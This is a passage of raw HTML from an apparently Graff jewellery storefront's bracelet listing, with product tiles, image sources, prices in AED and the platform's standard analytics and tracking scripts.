            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa65077ac/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_model6072.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Bracelet"
            title="Heart Shape Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" aria-label="Heart Shape Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe5a6eac6/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGB609_GB18088_Detail.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Bracelet"
            title="Heart Shape Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/classic-graff/classic-graff-bracelets/heart-shape-diamond-bracelet/RGB609_RGB609.html" tabindex="0">Heart Shape Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="146400.00">
                    146,400.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB626_RGB626">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB626_RGB626',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB626_RGB626", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB626_RGB626">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB626_RGB626"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB626_RGB626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;343200.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Oval Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB626_RGB626&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;343200.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB626_RGB626" />
        <meta itemprop="description" content="Oval Cut Diamond Bracelet" />
        <meta itemprop="name" content="Oval Cut Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="343200.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="4f244348c1cdc6a27d10bbded4" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB626_RGB626"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB626_RGB626"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="Oval Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa1709e2c/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Oval Cut Diamond Bracelet"
            title="Oval Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="Oval Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa8ccbaeb/sfcc-graff-staging/R/G/B/6/2/RGB626_GB22166_MODEL_1.jpg?sw=800&amp;sh=800"
            alt="Oval Cut Diamond Bracelet"
            title="Oval Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" aria-label="Oval Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw0b6900f2/sfcc-graff-staging/R/G/B/6/2/RGB626_GB18093_Open_2.jpg?sw=800&amp;sh=800"
            alt="Oval Cut Diamond Bracelet"
            title="Oval Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewelry/view-by-collection/classic-graff/bracelets/oval-cut-diamond-bracelet/RGB626_RGB626.html" tabindex="0">Oval Cut Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">WHITE GOLD, 0.20 CARAT</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="343200.00">
                    343,200.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB157_RGB157">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB157_RGB157',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
	cq_params.refinements = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
	cq_params.personalized = 'false';
	cq_params.sortingRule = 'best-matches';
	cq_params.imageUUID = '__UNDEFINED__';
	cq_params.realm = "BFNT";
	cq_params.siteId = "Graff_INT";
	cq_params.instanceType = "prd";
	cq_params.queryLocale = "en_GL";
	cq_params.locale = window.CQuotient.locale;
	
	if(window.CQuotient.sendActivity)
	    window.CQuotient.sendActivity(CQuotient.clientId, 'viewCategory', cq_params);
	else
	    window.CQuotient.activities.push({
	    	activityType: 'viewCategory',
	    	parameters: cq_params
	    });
  }
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewCategoryProduct-active_data.js) */
(function(){
try {
	if (dw.ac) {
		var search_params = {};
		search_params.persd = 'false';
		search_params.refs = '[{\"name\":\"Category\",\"value\":\"jewellerycollections_viewbycategory_bracelets\"}]';
		search_params.sort = 'best-matches';
		search_params.imageUUID = '';
		search_params.searchID = '37bf85a4-55e5-4abc-b4e1-a045ce86e594';
		search_params.locale = 'en_GL';
		search_params.queryLocale = 'en_GL';
		search_params.showProducts = 'true';
		dw.ac.applyContext({category: "jewellerycollections_viewbycategory_bracelets", searchData: search_params});
		if (typeof dw.ac._scheduleDataSubmission === "function") {
			dw.ac._scheduleDataSubmission();
		}
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "RGB157_RGB157", type: "searchhit"});
/* ]]> */
// -->
</script>
                

<div class="b-product-grid__tile" data-pid="RGB157_RGB157">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB157_RGB157"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;682100.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Slim Emerald Cut Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB157_RGB157&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;682100.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB157_RGB157" />
        <meta itemprop="description" content="Slim Emerald Cut Diamond Bracelet" />
        <meta itemprop="name" content="Slim Emerald Cut Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="682100.00" />
            <meta itemprop="priceCurrency" content="USD" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="3c2354cbedb66cb83a244e9b02" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct?pid=RGB157_RGB157"
        data-url-empty="/on/demandware.store/Sites-Graff_INT-Site/en_GL/Wishlist-RemoveProduct"
        data-key="RGB157_RGB157"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    <div class="b-product-tile__carousel js-carousel-container">
        <div class="b-carousel-container__holder js-carousel-container__holder">
            <div class="b-carousel b-carousel--product js-carousel" data-cmp="carousel"
                data-json-config='{
                    "loop": false,
                    "showNavigation": true,
                    "showPagination": false,
                    "spaceBetween": 1,
                    "showScrollbar": true,
                    "scrollbarType": 2,
                    "hideBeforeSlide": true
                }'
            >
                <div class="b-carousel__slides js-carousel__slides">
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="Slim Emerald Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwa60388f8/sfcc-graff-staging/U/p/d/a/t/Update_RGB157_GB8756_hero.jpg?sw=800&amp;sh=800"
            alt="Slim Emerald Cut Diamond Bracelet"
            title="Slim Emerald Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="Slim Emerald Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwb3fea291/sfcc-graff-staging/R/G/B/1/5/RGB157_GB21205_047.jpg?sw=800&amp;sh=800"
            alt="Slim Emerald Cut Diamond Bracelet"
            title="Slim Emerald Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                            <div class="b-carousel__slide js-carousel__slide">
                                









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" aria-label="Slim Emerald Cut Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw635b6aba/sfcc-graff-staging/R/G/B/1/5/RGB157_GB8756_Detail_3.jpg?sw=800&amp;sh=800"
            alt="Slim Emerald Cut Diamond Bracelet"
            title="Slim Emerald Cut Diamond Bracelet"
            loading="lazy"
        />
    </picture>
    
        </a>
    
</div>

                            </div>
                        
                    
                        
                    
                </div>
            </div>
        </div>
    </div>


        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/international-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/slim-emerald-cut-diamond-bracelet/RGB157_RGB157.html" tabindex="0">Slim Emerald Cut Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum and white gold</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="682100.00">
                    682,100.00 AED


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Excl. taxes)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

            
        </div>
    
        
            

            
            
        

        <div class="b-product-grid__item js-product-grid__item " data-prd-id="RGB673_RGB673">
            <!-- CQuotient Activity Tracking (viewCategory-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
    if(window.CQuotient) {
	var cq_params = {};
	
	cq_params.cookieId = window.CQuotient.getCQCookieId();
	cq_params.userId = window.CQuotient.getCQUserId();
	cq_params.emailId = CQuotient.getCQHashedEmail();
	cq_params.loginId = CQuotient.getCQHashedLogin();
	cq_params.accumulate = true;
	cq_params.products = [{
	    id: 'RGB673_RGB673',
	    sku: ''
	}];
	cq_params.categoryId = 'jewellerycollections_viewbycategory_bracelets';
